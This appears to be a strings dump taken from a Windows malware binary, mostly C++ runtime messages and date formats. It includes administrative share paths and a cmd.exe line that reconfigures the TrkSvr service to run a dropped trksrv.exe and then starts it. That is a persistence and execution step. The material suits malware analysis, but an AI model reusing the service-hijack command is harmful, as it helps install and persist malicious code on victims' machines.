\system32\csrss.exe
E$\WINDOWS
D$\WINDOWS
C$\WINDOWS
ADMIN$
\inf\netft429.pnf
PKCS7
\System32\cmd.exe /c "ping -n 30 127.0.0.1 >nul && sc config TrkSvr binpath= system32\trksrv.exe && ping -n 10 127.0.0.1 >nul && sc start TrkSvr "
X509
myimage12767
PKCS12
wow32
mscoree.dll
((((( H
h(((( H
H
AKERNEL32.DLL
runtime error
TLOSS error
SING error
DOMAIN error
R6033
- Attempt to use MSIL code from this assembly during native code initialization
This indicates a bug in your application. It is most likely the result of calling an MSIL-compiled (/clr) function from a native constructor or from DllMain.
R6002
- floating point support not loaded
AMicrosoft Visual C++ Runtime Library
<program name unknown>
Runtime Error!
Program:
HH:mm:ss
dddd, MMMM dd, yyyy
MM/dd/yy
December
November
October
September
August
July
June
14/18